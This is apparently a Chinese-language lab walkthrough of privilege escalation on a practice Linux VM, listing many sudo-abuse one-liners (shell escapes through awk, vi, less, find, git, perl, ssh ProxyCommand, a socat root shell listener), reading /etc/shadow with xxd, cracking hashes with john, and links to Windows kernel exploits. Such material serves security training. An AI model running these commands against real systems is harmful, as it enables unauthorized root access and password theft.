![]()

将这个虚拟文件导入虚拟机

开机默认没密码

账号:Bob 密码:secret

root账号密码secret123

进去之后是这样的

我们先查看他的ip地址

这里我们看到他是没有IP地址的



我们先切换到root账户



进来之后需要改一个配置文件



然后我们看到了它已经获取到了ip



然后我们打开kali远程到被害机,注意,我们用普通用户远程过去

ssh bob@192.168.179.138

我们可以看到他已经远程了过来



过来之后我们可以先·看看他是什么用户

我们可以看到他是普通管理员权限

接下我们来说提权方法

一.sudo 提权

sodu 全称 Substitute User and Do,用来临时赋予 root 权限运行某个程序。



sodu 的执行原理:

普通用户执行命令时,首先检查/var/run/sudo/目录下是否有用户时间戳,centos 检查/var/db/sudo/目录,并检查是否过期。如果时间戳过期,就需要输入当前用户的密码。输入后检查/etc/sudoers 配置文件,查看用户是否有 sudo 权限,如果有执行 sudo 命令并返回结果,然后退出 sudo 返回到普通用户的 shell 环境。

而在/etc/sudoers 中设置可执行 sudo 指令的用户。默认只有root。









sudo ash

sudo bash

sudo /bin/bash

![]()

sudo dash

sudo csh

sudo sh

sudo zsh

退出命令为exit





2、socat 提权:

第二个方法的话我们需要打开两个窗口

![]()

在服务端建立一个端口 1234 的 shell

sudo socat tcp-listen:1234,reuseaddr,fork exec:sh,pty,stderr,setsid,sigint,sane

![]()



连接,在本地机器启动本地的 1234 端口 LISTEN:

socat FILE:`tty`,raw,echo=0 TCP:127.0.0.1:1234

我们看到已经提权成功



3、awk 提权:

sudo awk 'BEGIN {system("/bin/sh")}'

sudo awk 'BEGIN {system("/bin/bash")}'

sudo awk 'BEGIN {system("/bin/zsh")}'

4、ed 提权:

ed 命令用于启动 ed 文本编辑器,使用 ed 命令访问空缓冲区来调用 bash/sh shell 造成提权。

sudo ed

!sh

q 退出



5、find 命令提权:

sudo find . -exec /bin/sh ; -quit



6、env 环境变量提权:

有些应用程序使用了 system 等函数调用了系统命令,但是没有使用绝对路径而是使用 env 命令从环境变量中进行查找,这就可能通过修改环境变量来进行权限提升

sudo sh -c 'cp $(which env) .; chmod +s ./env'

./env /bin/sh -p

7、less、more、man 提权:

sudo less /etc/passwd

!/bin/sh

sudo more /etc/passwd

!/bin/sh

Sudo man man

!/bin/sh



9)scp 提权:

TF=$(mktemp)

echo 'sh 0&2' > $TF

chmod +x "$TF"

sudo scp -S $TF x y:





10、 ssh 提权:

sudo ssh -o ProxyCommand=';sh 0&2' x



11、vi 提权:

sudo vi -c ':!/bin/sh' /dev/null





sudo vi b.txt

!/bin/sh

12)pico 提权:

sudo pico

^R^X

reset; sh 1>&0 2>&0

这个操作方法:在键盘上按住 ctrl+r 和 ctrl+x 然后执行下面的命令,执行完成之后再次按住

ctrl+r 和 ctrl+x 再输入要执行的命令,比如 id,那么就会以 root 权限执行

13)rvim 提权:

sudo rvim -c ':python3 import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'



14)perl 提权:

sudo perl -e 'exec "/bin/sh";'



14)tclsh 提权:

Tcl 是一种脚本语言,是一种基于字符串的命令语言

sudo tclsh

exec /bin/sh @stdout 2>@stderr

15)git 提权:

sudo git -p help config

!/bin/sh



16)script 提权:

sudo script -q /dev/null

![]()



taskset 提权:

taskset 1 /bin/bash -p

sudo ssh -o ProxyCommand=';sh 0&2' x

john 爆破:

xxd 提权:

xxd 命令可以为给定的标准输入或者文件做一次十六进制的输出,它也可以将十六进制输出转换为原来的二进制格式,当 suid 和执行权限一起使用将会造成提权





首先查看组信息,查看到用户 susan 属于 itservices 用户组:cat /etc/group | grep itservices

用超户查看隐藏文件,发现 susan 账户下面的 secret,进行查看,得到的密码:

find / -name ".*" -type f -path "/home/*" -exec ls -al {} ;



用 MySuperS3cretValue!密码登录 susan 账户,使用 xxd 命令读取/etc/shadow 文件

先进到root账户下



查看哈希

udo xxd '/etc/shadow' |xxd -r

然后把爆破



复制哈希值并写入1.txt





![]()

然后爆破

john --wordlist=/usr/share/wordlists/rockyou.txt.gz 1.txt





Windows提权

#Windows10

CVE-2020-0796 CVE-2020-0796提权操作 - ctrl_TT豆 - 博客园

#Windows7/2008

CVE-2018-8120 [提权]CVE-2018-8120漏洞复现 - 肖洋肖恩、 - 博客园

#Windows7/8、2008/2012/2016CVE-2017-0213 [提权]Windows COM组件提权漏洞 (CVE-2017-0213) - 肖洋肖恩、 - 博客园

#SQL Server、IIS 通杀 (针对本地用户的,不能用于域用户)

MS16-075(RottenPotato)

windows-kernel-exploits/MS16-075 at master · SecWiki/windows-kernel-exploits · GitHub